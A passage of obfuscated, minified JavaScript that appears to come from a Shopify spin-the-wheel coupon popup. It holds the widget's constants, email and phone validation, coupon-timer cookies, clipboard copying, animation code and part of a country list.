_0x329d('0x1f0'),this[_0x329d('0x1c7')]='.wlo_title',this[_0x329d('0x17b')]=_0x329d('0x365'),this[_0x329d('0x15')]=_0x329d('0x23b'),this['EMAIL_INPUT_TEXT']=_0x329d('0x23b'),this[_0x329d('0x383')]='.ctInvalidEmailMessage',this[_0x329d('0x17')]=_0x329d('0x168'),this['THANK_YOU_TEXT']=_0x329d('0x124'),this['THANK_YOU_SUB_TEXT']=_0x329d('0x117'),this['AFTER_TITLE']=_0x329d('0x34f'),this['AFTER_SUBTITLE']=_0x329d('0x289'),this[_0x329d('0x2bb')]=_0x329d('0x19c'),this[_0x329d('0x6f')]=_0x329d('0x153'),this[_0x329d('0x284')]=_0x329d('0x3b8'),this['CODEBAR_COOKIE_COUNTER']='wlo-codebar-counter',this[_0x329d('0x12c')]=['ms',_0x329d('0x3bc'),'webkit','o'],this['SHOP_LOGIN_COMPONENT']='wlo-shop-login',this[_0x329d('0x307')]='wlo-shop-login-cointainer';};_0x2bd6f2[_0x329d('0x149')]=_0x1e86cb;},{}],4:[function(_0x5b89ce,_0x2199d1,_0x4198ac){'use strict';var _0x2cb281,_0xa5cf5d,_0x7443bc,_0x249d4e,_0xf34cb9,_0x4e1f66;_0x4198ac[_0x329d('0x3d1')]=!0x0,_0x4198ac[_0x329d('0x146')]=_0x4198ac[_0x329d('0x3ce')]=_0x4198ac[_0x329d('0x128')]=_0x4198ac['SliceType']=_0x4198ac['FieldErrorType']=_0x4198ac['AppType']=void 0x0,function(_0x3b8d89){_0x3b8d89['Wheelio']=_0x329d('0x2e9'),_0x3b8d89[_0x329d('0xce')]='rollie',_0x3b8d89['Scratchy']=_0x329d('0x2c6');}(_0x2cb281||(_0x2cb281={})),_0x4198ac[_0x329d('0x2ec')]=_0x2cb281,function(_0x41ab58){_0x41ab58['Invalid']=_0x329d('0x340'),_0x41ab58[_0x329d('0x102')]=_0x329d('0x27'),_0x41ab58[_0x329d('0x3ef')]=_0x329d('0x3ef'),_0x41ab58[_0x329d('0x3c1')]=_0x329d('0x3c1');}(_0xa5cf5d||(_0xa5cf5d={})),_0x4198ac['FieldErrorType']=_0xa5cf5d,function(_0x501f26){_0x501f26[_0x329d('0x27f')]=_0x329d('0x173'),_0x501f26[_0x329d('0x3d9')]='losing',_0x501f26[_0x329d('0x39f')]='link',_0x501f26['Dynamic']=_0x329d('0x347');}(_0x7443bc||(_0x7443bc={})),_0x4198ac[_0x329d('0x30d')]=_0x7443bc,function(_0x3c043f){_0x3c043f[_0x329d('0x20e')]=_0x329d('0xf2'),_0x3c043f[_0x329d('0x3e3')]='phoneNumber',_0x3c043f['Recart']=_0x329d('0x304'),_0x3c043f['PushOwl']=_0x329d('0x216');}(_0x249d4e||(_0x249d4e={})),_0x4198ac[_0x329d('0x128')]=_0x249d4e,function(_0x2888fb){_0x2888fb[_0x329d('0x2e2')]=_0x329d('0x187'),_0x2888fb[_0x329d('0x299')]=_0x329d('0x368'),_0x2888fb[_0x329d('0x42')]='top_left',_0x2888fb['TopRight']=_0x329d('0x37c');}(_0xf34cb9||(_0xf34cb9={})),_0x4198ac[_0x329d('0x3ce')]=_0xf34cb9,function(_0x59a299){_0x59a299[_0x329d('0x2b5')]=_0x329d('0x258'),_0x59a299[_0x329d('0x382')]='text';}(_0x4e1f66||(_0x4e1f66={})),_0x4198ac[_0x329d('0x146')]=_0x4e1f66;},{}],5:[function(_0x24a657,_0x18e85f,_0x49d5ed){'use strict';var _0x8103d0=function(_0x4f7863,_0x2e53d0,_0x46ca46,_0x4b2213){return new(_0x46ca46||(_0x46ca46=Promise))(function(_0x192aef,_0x1e9524){function _0x5c093f(_0x27a918){try{_0x221eda(_0x4b2213['next'](_0x27a918));}catch(_0x30d2db){_0x1e9524(_0x30d2db);}}function _0x553a9a(_0x22b114){try{_0x221eda(_0x4b2213['throw'](_0x22b114));}catch(_0x59fc0f){_0x1e9524(_0x59fc0f);}}function _0x221eda(_0x292e0e){var _0x59bb21;_0x292e0e[_0x329d('0x2fd')]?_0x192aef(_0x292e0e[_0x329d('0x34e')]):(_0x59bb21=_0x292e0e['value'],_0x59bb21 instanceof _0x46ca46?_0x59bb21:new _0x46ca46(function(_0x250f67){_0x250f67(_0x59bb21);}))['then'](_0x5c093f,_0x553a9a);}_0x221eda((_0x4b2213=_0x4b2213[_0x329d('0xa')](_0x4f7863,_0x2e53d0||[]))['next']());});},_0x157728=function(_0x1e9f7e,_0x31c2d2){var _0x3adcad,_0x5c45a1,_0x2c7c66,_0x335f45,_0x53ea63={'label':0x0,'sent':function(){if(0x1&_0x2c7c66[0x0])throw _0x2c7c66[0x1];return _0x2c7c66[0x1];},'trys':[],'ops':[]};return _0x335f45={'next':_0x317330(0x0),'throw':_0x317330(0x1),'return':_0x317330(0x2)},'function'==typeof Symbol&&(_0x335f45[Symbol[_0x329d('0x3e5')]]=function(){return this;}),_0x335f45;function _0x317330(_0x58e10e){return function(_0x394c8d){return function(_0xc9a081){if(_0x3adcad)throw new TypeError(_0x329d('0x38b'));for(;_0x335f45&&(_0x335f45=0x0,_0xc9a081[0x0]&&(_0x53ea63=0x0)),_0x53ea63;)try{if(_0x3adcad=0x1,_0x5c45a1&&(_0x2c7c66=0x2&_0xc9a081[0x0]?_0x5c45a1[_0x329d('0x256')]:_0xc9a081[0x0]?_0x5c45a1[_0x329d('0x1ce')]||((_0x2c7c66=_0x5c45a1[_0x329d('0x256')])&&_0x2c7c66[_0x329d('0x399')](_0x5c45a1),0x0):_0x5c45a1['next'])&&!(_0x2c7c66=_0x2c7c66[_0x329d('0x399')](_0x5c45a1,_0xc9a081[0x1]))['done'])return _0x2c7c66;switch(_0x5c45a1=0x0,_0x2c7c66&&(_0xc9a081=[0x2&_0xc9a081[0x0],_0x2c7c66['value']]),_0xc9a081[0x0]){case 0x0:case 0x1:_0x2c7c66=_0xc9a081;break;case 0x4:return _0x53ea63[_0x329d('0x254')]++,{'value':_0xc9a081[0x1],'done':!0x1};case 0x5:_0x53ea63['label']++,_0x5c45a1=_0xc9a081[0x1],_0xc9a081=[0x0];continue;case 0x7:_0xc9a081=_0x53ea63[_0x329d('0x22f')][_0x329d('0xbd')](),_0x53ea63['trys']['pop']();continue;default:if(!(_0x2c7c66=_0x53ea63[_0x329d('0x131')],(_0x2c7c66=_0x2c7c66[_0x329d('0x366')]>0x0&&_0x2c7c66[_0x2c7c66[_0x329d('0x366')]-0x1])||0x6!==_0xc9a081[0x0]&&0x2!==_0xc9a081[0x0])){_0x53ea63=0x0;continue;}if(0x3===_0xc9a081[0x0]&&(!_0x2c7c66||_0xc9a081[0x1]>_0x2c7c66[0x0]&&_0xc9a081[0x1]<_0x2c7c66[0x3])){_0x53ea63[_0x329d('0x254')]=_0xc9a081[0x1];break;}if(0x6===_0xc9a081[0x0]&&_0x53ea63['label']<_0x2c7c66[0x1]){_0x53ea63[_0x329d('0x254')]=_0x2c7c66[0x1],_0x2c7c66=_0xc9a081;break;}if(_0x2c7c66&&_0x53ea63[_0x329d('0x254')]<_0x2c7c66[0x2]){_0x53ea63[_0x329d('0x254')]=_0x2c7c66[0x2],_0x53ea63['ops']['push'](_0xc9a081);break;}_0x2c7c66[0x2]&&_0x53ea63[_0x329d('0x22f')]['pop'](),_0x53ea63[_0x329d('0x131')][_0x329d('0xbd')]();continue;}_0xc9a081=_0x31c2d2['call'](_0x1e9f7e,_0x53ea63);}catch(_0x1b42b8){_0xc9a081=[0x6,_0x1b42b8],_0x5c45a1=0x0;}finally{_0x3adcad=_0x2c7c66=0x0;}if(0x5&_0xc9a081[0x0])throw _0xc9a081[0x1];return{'value':_0xc9a081[0x0]?_0xc9a081[0x1]:void 0x0,'done':!0x0};}([_0x58e10e,_0x394c8d]);};}};_0x49d5ed[_0x329d('0x3d1')]=!0x0,_0x49d5ed[_0x329d('0x111')]=void 0x0;var _0x2797d3=_0x24a657(_0x329d('0x265')),_0x4fe815=_0x24a657(_0x329d('0x324')),_0x1daa5a=function(){function _0x39672f(){this[_0x329d('0x6c')]=new _0x4fe815[(_0x329d('0x149'))](),this['countryCode']='',this[_0x329d('0x379')]=new RegExp(/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/),this[_0x329d('0xef')]=new RegExp(/^[+]*[(]{0,1}[0-9]{1,4}[)]{0,1}[-\s\./0-9]*$/);}return _0x39672f[_0x329d('0x238')]['handlePulse']=function(_0x3d3284,_0x51cc7f,_0x3fe423){var _0x58c5d3,_0x71a3c3,_0x2c1f19,_0x5d159a,_0x294fc4=this[_0x329d('0x35f')](_0x3d3284,_0x3fe423)[_0x329d('0x286')];if(_0x51cc7f&&_0x294fc4[_0x329d('0x1e0')][_0x329d('0x16c')][_0x329d('0x24e')](_0x329d('0xc1')),!this['pulseAllreadyExists'](_0x3fe423)){var _0x12a7a2=this[_0x329d('0x68')](_0x3d3284,_0x3fe423);null!=_0x12a7a2&&null!=_0x12a7a2[_0x329d('0x1e0')]&&_0x329d('0x155')!==_0x12a7a2['id']?(document['getElementsByClassName'](_0x329d('0x2bf'))[0x0][_0x329d('0x16c')][_0x329d('0x24e')](_0x329d('0xc1')),null===(_0x71a3c3=null===(_0x58c5d3=_0x12a7a2[_0x329d('0x1e0')])||void 0x0===_0x58c5d3?void 0x0:_0x58c5d3[_0x329d('0x16c')])||void 0x0===_0x71a3c3||_0x71a3c3[_0x329d('0x199')](_0x329d('0xc1'))):null!=_0x12a7a2&&null!=_0x12a7a2[_0x329d('0x3a8')]&&(null===(_0x5d159a=null===(_0x2c1f19=_0x12a7a2[_0x329d('0x3a8')])||void 0x0===_0x2c1f19?void 0x0:_0x2c1f19[_0x329d('0x16c')])||void 0x0===_0x5d159a||_0x5d159a['add'](_0x329d('0xc1')));}},_0x39672f[_0x329d('0x238')]['pulseAllreadyExists']=function(_0x30e92a){return document['getElementById'](_0x329d('0xe6'))[_0x329d('0x223')](_0x329d('0xc1'))['length']>0x0;},_0x39672f[_0x329d('0x238')][_0x329d('0x68')]=function(_0x212aa5,_0x53539a){for(var _0x9f5e48=this[_0x329d('0x3f0')](_0x212aa5,_0x53539a),_0x4070e9=0x0;_0x4070e9<_0x53539a['length'];_0x4070e9++){var _0x267324=_0x53539a[(_0x4070e9+_0x9f5e48)%_0x53539a[_0x329d('0x366')]][_0x329d('0x286')],_0x339986=_0x267324[_0x329d('0x129')]('input')[0x0];if('checkbox'!==_0x339986[_0x329d('0x2ab')]&&!this[_0x329d('0x137')](_0x339986['id'],_0x339986[_0x329d('0x34e')])||_0x329d('0x258')===_0x339986[_0x329d('0x2ab')]&&!_0x339986[_0x329d('0x388')])return _0x267324;}return document['getElementById']('wlo-submit-btn');},_0x39672f[_0x329d('0x238')][_0x329d('0x35f')]=function(_0x387f93,_0x260bc4){var _0x486498;return _0x260bc4[_0x329d('0x2f0')](function(_0x3dbc17){_0x387f93===_0x3dbc17['id']&&(_0x486498=_0x3dbc17);}),_0x486498;},_0x39672f[_0x329d('0x238')][_0x329d('0x3f0')]=function(_0xe220c,_0x151ec1){var _0xfda070;return _0x151ec1[_0x329d('0x2f0')](function(_0x423c85,_0x2fe0f0){_0xe220c===_0x423c85['id']&&(_0xfda070=_0x2fe0f0);}),_0xfda070;},_0x39672f[_0x329d('0x238')]['tooBright']=function(_0x372e32){var _0x1474c0=_0x372e32['replace']('#','');return(0x12b*parseInt(_0x1474c0[_0x329d('0x317')](0x0,0x2),0x10)+0x24b*parseInt(_0x1474c0['substr'](0x2,0x2),0x10)+0x72*parseInt(_0x1474c0[_0x329d('0x317')](0x4,0x2),0x10))/0x3e8>0xc8;},_0x39672f[_0x329d('0x238')][_0x329d('0xc7')]=function(_0x4af0b0,_0x1fd4b9){0x3==(_0x4af0b0=_0x4af0b0[_0x329d('0x36c')](/^\s*#|\s*$/g,''))[_0x329d('0x366')]&&(_0x4af0b0=_0x4af0b0[_0x329d('0x36c')](/(.)/g,'$1$1'));var _0x170422=parseInt(_0x4af0b0[_0x329d('0x317')](0x0,0x2),0x10),_0x4536aa=parseInt(_0x4af0b0['substr'](0x2,0x2),0x10),_0x290153=parseInt(_0x4af0b0[_0x329d('0x317')](0x4,0x2),0x10);return'#'+(0x0|0x100+_0x170422+(0x100-_0x170422)*_0x1fd4b9/0x64)['toString'](0x10)['substr'](0x1)+(0x0|0x100+_0x4536aa+(0x100-_0x4536aa)*_0x1fd4b9/0x64)[_0x329d('0xa3')](0x10)['substr'](0x1)+(0x0|0x100+_0x290153+(0x100-_0x290153)*_0x1fd4b9/0x64)[_0x329d('0xa3')](0x10)[_0x329d('0x317')](0x1);},_0x39672f[_0x329d('0x238')][_0x329d('0x1fe')]=function(_0x1fa130,_0x4a1be9,_0x297259){_0x1fa130[_0x329d('0x16c')]['add']('wlo-ui-button'),_0x1fa130[_0x329d('0x157')]['setProperty'](_0x329d('0x2d0'),this[_0x329d('0xc7')](_0x4a1be9,0xa)),_0x1fa130['style'][_0x329d('0x1a')]('--bg-dark',_0x4a1be9),_0x1fa130[_0x329d('0x157')][_0x329d('0x29a')]=_0x297259,_0x1fa130[_0x329d('0x157')][_0x329d('0x150')]=_0x297259;},_0x39672f[_0x329d('0x238')][_0x329d('0x29b')]=function(_0x3857e4){return this[_0x329d('0x379')]['test'](_0x3857e4);},_0x39672f['prototype'][_0x329d('0x3b1')]=function(_0x1aeba1){if(null===_0x1aeba1||''===_0x1aeba1)return!0x1;if(!0x1===window['hasOwnProperty'](_0x329d('0x17d')))return this[_0x329d('0xef')][_0x329d('0x37e')](_0x1aeba1);var _0x55052c=libphonenumber;if(!this['countryCode'])return!0x0;try{var _0x4df898=_0x55052c['parsePhoneNumber'](_0x1aeba1,this[_0x329d('0xf4')]);if(_0x4df898[_0x329d('0xa9')]()){var _0x111b01=document['getElementById'](_0x329d('0xea'));return _0x111b01[_0x329d('0x34e')]=_0x4df898[_0x329d('0x1e')](),_0x111b01[_0x329d('0x236')](new Event('input',{'bubbles':!0x0})),!0x0;}return!0x1;}catch(_0x3db0da){return!0x0;}},_0x39672f[_0x329d('0x238')][_0x329d('0x137')]=function(_0x1d2b39,_0xb89d3f){return null!==_0xb89d3f&&''!==_0xb89d3f&&(_0x329d('0x5')===_0x1d2b39?this[_0x329d('0x29b')](_0xb89d3f):_0x329d('0xea')===_0x1d2b39?this[_0x329d('0x3b1')](_0xb89d3f):null!==_0xb89d3f&&''!==_0xb89d3f);},_0x39672f[_0x329d('0x238')][_0x329d('0x1b8')]=function(_0x1fbd68,_0x5a3eb9,_0x509b58){var _0x2c3376=_0x5a3eb9[_0x329d('0x223')](_0x329d('0x2d5'))[0x0],_0x4b3891='';_0x5a3eb9[_0x329d('0x129')](_0x329d('0x3de'))[0x0][_0x329d('0x34e')][_0x329d('0x8d')]()?('wlo-email-input'===_0x1fbd68?_0x4b3891=_0x509b58[_0x329d('0x270')][_0x329d('0x31c')]:'wlo-phoneNumber-input'===_0x1fbd68&&(_0x4b3891=_0x509b58['texts']['invalidPhoneMessage']),_0x4b3891&&(_0x2c3376[_0x329d('0x342')]=_0x329d('0x1ab')+_0x4b3891,_0x2c3376['classList']['add']('error-label-show'))):(_0x2c3376['classList'][_0x329d('0x24e')](_0x329d('0xb2')),_0x2c3376['innerHTML']='');},_0x39672f[_0x329d('0x238')][_0x329d('0xc6')]=function(_0xfe4966,_0x3d7fe8,_0x369ae7){var _0xf099a4,_0x324fd2,_0x2b49f4=_0x329d('0xf2')===_0xfe4966?_0x2797d3['InputType']['Email']:_0x2797d3[_0x329d('0x128')]['PhoneNumber'],_0x370f51=document[_0x329d('0x3d')](_0x329d('0x206')[_0x329d('0x5d')](_0xfe4966)),_0x409651=null==_0x370f51?void 0x0:_0x370f51['getElementsByClassName'](_0x329d('0x2d5'))[0x0];null===(_0xf099a4=null==_0x370f51?void 0x0:_0x370f51[_0x329d('0x30f')])||void 0x0===_0xf099a4||_0xf099a4[_0x329d('0x16c')][_0x329d('0x199')]('fail'),null===(_0x324fd2=null==_0x370f51?void 0x0:_0x370f51[_0x329d('0x30f')])||void 0x0===_0x324fd2||_0x324fd2['classList'][_0x329d('0x24e')](_0x329d('0x145'));var _0x59622e='';switch(_0x3d7fe8){case _0x2797d3[_0x329d('0x3a3')][_0x329d('0x102')]:_0x59622e=_0x2b49f4===_0x2797d3[_0x329d('0x128')][_0x329d('0x20e')]?_0x369ae7[_0x329d('0x270')][_0x329d('0x138')]:_0x369ae7[_0x329d('0x270')][_0x329d('0x3e9')];break;case _0x2797d3[_0x329d('0x3a3')][_0x329d('0x3ef')]:_0x59622e=_0x369ae7['texts'][_0x329d('0x2d2')];break;case _0x2797d3['FieldErrorType'][_0x329d('0x3c1')]:_0x59622e='PushOwl\x20is\x20denied.';break;case _0x2797d3[_0x329d('0x3a3')][_0x329d('0x2fc')]:default:switch(_0x2b49f4){case _0x2797d3['InputType'][_0x329d('0x20e')]:_0x59622e=_0x369ae7[_0x329d('0x270')][_0x329d('0x31c')];break;case _0x2797d3[_0x329d('0x128')][_0x329d('0x3e3')]:_0x59622e=_0x369ae7[_0x329d('0x270')]['invalidPhoneMessage'];}}null!=_0x59622e&&''!==_0x59622e&&(_0x409651[_0x329d('0x342')]=_0x329d('0x1ab')+_0x59622e,_0x409651[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0xb2')));},_0x39672f[_0x329d('0x238')]['handleStartAnimation']=function(_0x548286){var _0x104af9,_0x2ed63e,_0x4ac2d8,_0x2fba5c=this;if(_0x548286['mobile']&&(document[_0x329d('0x143')][_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0xd2')),document[_0x329d('0x143')][_0x329d('0x16c')][_0x329d('0x199')]('overflowHidden'),document[_0x329d('0x2e8')][_0x329d('0x16c')][_0x329d('0x199')]('overflowHidden')),null===(_0x104af9=_0x548286[_0x329d('0xff')](_0x329d('0x310')))||void 0x0===_0x104af9||_0x104af9['firstChild']['classList']['add'](_0x329d('0x2e')),null===(_0x2ed63e=document[_0x329d('0x223')](_0x329d('0x144'))[0x0])||void 0x0===_0x2ed63e||_0x2ed63e[_0x329d('0x16c')]['remove'](_0x329d('0x364')),null===(_0x4ac2d8=_0x548286[_0x329d('0xff')](_0x329d('0x2a3')))||void 0x0===_0x4ac2d8||_0x4ac2d8[_0x329d('0x16c')]['add']('wlo-active'),_0x548286[_0x329d('0x30b')]){_0x548286[_0x329d('0xff')](_0x329d('0x232'))['classList'][_0x329d('0x199')](_0x329d('0x1b3')),_0x548286['getHtmlElement'](_0x329d('0x2a3'))[_0x329d('0x16c')][_0x329d('0x24e')](_0x329d('0xb5')),_0x548286[_0x329d('0x141')](_0x329d('0x213'))[_0x329d('0x5f')]['forEach'](function(_0x2da1e1){_0x329d('0xe6')!==_0x2da1e1['id']?_0x2da1e1[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x1b3')):_0x2da1e1['childNodes']['forEach'](function(_0x31e6ab){_0x31e6ab[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x1b3'));});});var _0x466ca3=_0x548286[_0x329d('0xff')](_0x329d('0x2c2')),_0x5e445f=_0x548286[_0x329d('0xff')](_0x329d('0x32a'));_0x2fba5c['isScrolledIntoView'](_0x466ca3)||null==_0x5e445f||_0x5e445f[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x1b3'));}else setTimeout(function(){_0x548286['getHtmlElement']('.wlo-wheel')[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x1b3')),_0x548286[_0x329d('0xff')]('#wlo-dimmer')['classList'][_0x329d('0x199')](_0x329d('0x1b3')),setTimeout(function(){_0x548286['getHtmlElement'](_0x329d('0x2a3'))['classList'][_0x329d('0x24e')](_0x329d('0xb5')),setTimeout(function(){var _0xea0e9d=0x1f4;_0x548286[_0x329d('0x141')](_0x329d('0x213'))[_0x329d('0x5f')][_0x329d('0x2f0')](function(_0x320204){_0x329d('0xe6')!==_0x320204['id']?(setTimeout(function(){_0x320204[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x1b3'));},_0xea0e9d),_0xea0e9d+=0xc8):_0x320204['childNodes']['forEach'](function(_0x34bf1d){setTimeout(function(){_0x34bf1d[_0x329d('0x16c')]['add'](_0x329d('0x1b3'));},_0xea0e9d),_0xea0e9d+=0xc8;});}),setTimeout(function(){var _0x4a1528=_0x548286[_0x329d('0xff')](_0x329d('0x2c2')),_0x35726a=_0x548286[_0x329d('0xff')](_0x329d('0x32a'));_0x2fba5c[_0x329d('0x54')](_0x4a1528)||null==_0x35726a||_0x35726a[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x1b3'));},_0xea0e9d);},0x1f4);},0x1f4);},0x1f4);},_0x39672f[_0x329d('0x238')][_0x329d('0x1ef')]=function(_0xef53cd,_0x106501){var _0x796bed;null===(_0x796bed=_0xef53cd[_0x329d('0xff')](_0x329d('0x2a3')))||void 0x0===_0x796bed||_0x796bed[_0x329d('0x16c')]['add'](_0x329d('0x2e')),setTimeout(function(){var _0x5f3b4b,_0x13c7ea;null===(_0x5f3b4b=_0xef53cd[_0x329d('0xff')](_0x329d('0x2a3')))||void 0x0===_0x5f3b4b||_0x5f3b4b[_0x329d('0x16c')]['remove'](_0x329d('0x378')),null===(_0x13c7ea=_0xef53cd[_0x329d('0xff')](_0x329d('0x2a3')))||void 0x0===_0x13c7ea||_0x13c7ea[_0x329d('0x16c')][_0x329d('0x24e')](_0x329d('0x2e')),_0x106501&&_0xef53cd['getHtmlElement'](_0x329d('0x310'))[_0x329d('0x1e0')]['classList'][_0x329d('0x24e')](_0x329d('0x2e'));},0x12c);},_0x39672f[_0x329d('0x238')]['setCouponBarCodeCounter']=function(_0x496256){var _0x4fbce6=0x0;return null!=_0x496256&&(_0x496256[_0x329d('0x277')]>0x0&&(_0x496256[_0x329d('0x50')]+=0x18*_0x496256['days']),_0x496256[_0x329d('0x50')]>0x0&&(_0x496256[_0x329d('0x221')]+=0x3c*_0x496256['hours']),_0x496256[_0x329d('0x221')]>0x0&&(_0x4fbce6+=0x3c*_0x496256[_0x329d('0x221')])),_0x4fbce6;},_0x39672f['prototype'][_0x329d('0x34b')]=function(){var _0x218ed3=0x0,_0x54f738=new Date(parseInt(this['loadCookie'](this[_0x329d('0x6c')]['CODEBAR_COOKIE_TIME']))),_0x38f38c=new Date();return _0x54f738[_0x329d('0xc3')]()&&(_0x218ed3=0x3c*(_0x38f38c[_0x329d('0x2d3')]()-_0x54f738['getHours']())*0x3c+0x3c*(_0x38f38c['getMinutes']()-_0x54f738[_0x329d('0xee')]())+(_0x38f38c[_0x329d('0xc3')]()-_0x54f738['getSeconds']())),_0x218ed3;},_0x39672f[_0x329d('0x238')][_0x329d('0x12d')]=function(_0x216f1e,_0x424f89,_0x471da6){var _0x7523e8,_0x40cda0=new Date();_0x471da6&&(_0x40cda0['setTime'](_0x40cda0[_0x329d('0x82')]()+0x3c*_0x471da6*0x3e8),_0x7523e8='expires='+_0x40cda0[_0x329d('0x21a')]()),document['cookie']=_0x216f1e+'='+_0x424f89+';\x20'+(_0x7523e8?_0x7523e8+';\x20':'')+_0x329d('0x15d');},_0x39672f[_0x329d('0x238')][_0x329d('0x1ee')]=function(_0x24d478){for(var _0x76a432=_0x24d478+'=',_0x24252d=document[_0x329d('0x1e1')][_0x329d('0x298')](';'),_0x2de7f2=0x0;_0x2de7f2<_0x24252d['length'];_0x2de7f2++){for(var _0x48c3db=_0x24252d[_0x2de7f2];'\x20'===_0x48c3db['charAt'](0x0);)_0x48c3db=_0x48c3db[_0x329d('0x381')](0x1);if(0x0===_0x48c3db[_0x329d('0x10b')](_0x76a432))return _0x48c3db['substring'](_0x76a432['length'],_0x48c3db[_0x329d('0x366')]);}return'';},_0x39672f[_0x329d('0x238')][_0x329d('0x3af')]=function(_0x305345){return _0x8103d0(this,void 0x0,void 0x0,function(){var _0x29d9b5,_0x2a2cda;return _0x157728(this,function(_0x5807de){switch(_0x5807de['label']){case 0x0:_0x29d9b5=_0x305345[_0x329d('0x34e')]||_0x305345[_0x329d('0xb8')]||'',_0x5807de['label']=0x1;case 0x1:return _0x5807de[_0x329d('0x131')][_0x329d('0x240')]([0x1,0x3,,0x4]),[0x4,navigator[_0x329d('0x2f9')][_0x329d('0x135')](_0x29d9b5)];case 0x2:return _0x5807de[_0x329d('0x3ea')](),[0x2,!0x0];case 0x3:_0x5807de[_0x329d('0x3ea')](),document[_0x329d('0xa0')](),_0x2a2cda=window[_0x329d('0x253')](),_0x305345[_0x329d('0x148')](),_0x305345[_0x329d('0x16e')]();try{return document[_0x329d('0x3ba')](_0x329d('0x133')),null==_0x2a2cda||_0x2a2cda[_0x329d('0x80')](),_0x305345[_0x329d('0x22c')](),[0x2,!0x0];}catch(_0x28c4c2){return _0x305345[_0x329d('0x22c')](),[0x2,!0x1];}return[0x3,0x4];case 0x4:return[0x2];}});});},_0x39672f[_0x329d('0x238')][_0x329d('0x1e8')]=function(_0xada214){_0xada214[_0x329d('0xcd')]();},_0x39672f[_0x329d('0x238')][_0x329d('0xa8')]=function(_0x458e33){/iPad|iPhone|iPod/[_0x329d('0x37e')](navigator[_0x329d('0x26b')])&&!window[_0x329d('0x2cd')]&&(_0x458e33?document['addEventListener'](_0x329d('0xaf'),this[_0x329d('0x1e8')],{'passive':!0x1}):document['removeEventListener']('touchmove',this[_0x329d('0x1e8')]));},_0x39672f[_0x329d('0x238')]['androidInputScroll']=function(_0x8bfcc){function _0x4ee908(){_0x8bfcc[_0x329d('0xff')](_0x8bfcc[_0x329d('0x6c')][_0x329d('0x5a')])[_0x329d('0x16c')]['add'](_0x329d('0x1fd')),window['setTimeout'](function(){document[_0x329d('0x223')](_0x329d('0x3cd'))[0x0][_0x329d('0xe4')]({'behavior':_0x329d('0x377'),'block':'end','inline':'nearest'}),_0x8bfcc[_0x329d('0xff')](_0x8bfcc[_0x329d('0x6c')][_0x329d('0x5a')])['classList'][_0x329d('0x24e')](_0x329d('0x1fd'));},0xc8);}/Android/i[_0x329d('0x37e')](navigator['userAgent'])&&window['addEventListener']('resize',function(){_0x329d('0x233')==document['activeElement']['tagName']&&(document[_0x329d('0x241')][_0x329d('0xb')](_0x329d('0x22c'),_0x4ee908),_0x8bfcc['getHtmlElement'](_0x8bfcc['const'][_0x329d('0x5a')])[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x1fd')),window[_0x329d('0x2cf')](function(){var _0x483812;null===(_0x483812=document['activeElement'])||void 0x0===_0x483812||_0x483812['scrollIntoView']({'block':_0x329d('0x203')});},0x0),window[_0x329d('0x2cf')](function(){_0x8bfcc[_0x329d('0xff')](_0x8bfcc[_0x329d('0x6c')][_0x329d('0x5a')])[_0x329d('0x16c')][_0x329d('0x24e')](_0x329d('0x1fd'));},0x1));});},_0x39672f[_0x329d('0x238')][_0x329d('0x54')]=function(_0x6b994f){if(null==_0x6b994f)return!0x0;var _0x4ee3e5=_0x6b994f['getBoundingClientRect'](),_0x108ce8=_0x4ee3e5['top'],_0x71c223=_0x4ee3e5[_0x329d('0x180')];return _0x108ce8>=0x0&&_0x71c223<=window[_0x329d('0x396')];},_0x39672f[_0x329d('0x238')][_0x329d('0x243')]=function(_0x28bcd3,_0x1c0059){var _0x314e7c=_0x28bcd3[_0x329d('0xff')](_0x1c0059);return null==_0x314e7c?void 0x0:_0x314e7c['checked'];},_0x39672f;}();_0x49d5ed[_0x329d('0x111')]=_0x1daa5a;},{'./constants':0x3,'./enums':0x4}],6:[function(_0x1960dc,_0x3ab0fd,_0x13afbf){'use strict';_0x13afbf[_0x329d('0x3d1')]=!0x0;var _0x232748=function(){this[_0x329d('0x23a')]=[_0x329d('0x391'),_0x329d('0x14c'),'Algeria',_0x329d('0x26e'),_0x329d('0x38'),_0x329d('0x343'),_0x329d('0x29'),_0x329d('0x1da'),_0x329d('0x201'),_0x329d('0x28c'),_0x329d('0x1f1'),'Bahamas',_0x329d('0x353'),_0x329d('0x31'),'Belgium',_0x329d('0x331'),_0x329d('0x2a6'),_0x329d('0x32'),_0x329d('0x369'),_0x329d('0x37f'),_0x329d('0x13c'),_0x329d('0x100'),_0x329d('0x26d'),_0x329d('0x2c5'),_0x329d('0x25f'),'Croatia',_0x329d('0x189'),_0x329d('0x36'),_0x329d('0x55'),'Dominica',_0x329d('0x61'),'Ecuador','Egypt',_0x329d('0x336'),'Estonia',_0x329d('0x14d'),_0x329d('0x1d9'),_0x329d('0x375'),_0x329d('0x30c'),_0x329d('0x215'),_0x329d('0x115'),_0x329d('0x267'),_0x329d('0x36f'),_0x329d('0x5e'),'Guinea',_0x329d('0x114'),_0x329d('0x1f2'),_0x329d('0x116'),_0x329d('0x8f'),'Iceland','India',_0x329d('0x13f'),_0x329d('0x151'),_0x329d('0x348'),'Ireland','Israel',_0x329d('0x266'),_0x329d('0x200'),_0x329d('0x338'),'Kazakhstan','Kenya',_0x329d('0x346'),_0x329d('0x293'),_0x329d('0x34c'),_0x329d('0x367'),_0x329d('0x37'),'Lithuania',_0x329d('0x98'),_0x329d('0x1b9'),_0x329d('0x24f'),_0x329d('0x1e2'),_0x329d('0xd8'),_0x329d('0x2d7'),_0x329d('0xa6'),_0x329d('0x274'),'Montenegro',_0x329d('0x2b4'),'Nepal',_0x329d('0x2dd'),'New\x20Zealand',_0x329d('0x308'),_0x329d('0x18f'),'Pakistan',_0x329d('0x372'),_0x329d('0xd7'),_0x329d('0x313'),_0x329d('0x3c'),_0x329d('0x358'),_0x329d('0x33f'),_0x329d('0x2a1'),'Qatar',_0x329d('0x363'),_0x329d('0x49'),_